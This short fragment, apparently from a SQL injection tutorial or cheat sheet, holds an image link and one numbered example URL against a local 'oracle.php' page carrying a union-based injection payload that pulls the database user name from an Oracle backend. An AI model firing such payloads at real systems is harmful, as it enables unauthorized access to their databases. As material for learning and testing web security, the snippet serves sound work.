 1. http://localhost/oracle.php?id=-1 union all select 1,(select user from dual),3,'4' from dual --